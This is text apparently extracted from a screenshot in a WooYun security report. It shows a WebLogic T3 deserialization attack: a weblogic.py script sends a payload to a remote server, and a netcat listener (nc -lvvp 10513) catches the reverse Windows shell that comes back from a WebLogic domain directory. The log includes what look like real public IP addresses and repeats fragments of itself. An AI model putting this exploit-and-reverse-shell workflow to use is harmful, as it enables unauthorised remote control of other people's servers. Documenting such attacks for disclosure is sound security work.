 C:\WINDOWS\system32\cmd.exe - nc.exe -lvvp 10513
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10513
listening on [any] 10513 ...
58.253.247.162: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [61.133.87.218] from (UNKNOWN) [58.253.247.162] 60838: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\bea\user_projects\domains\mydomain>_
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 125.90.169.181 80 123.bin
connecting to 125.90.169.181 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>_
www.wooyun.org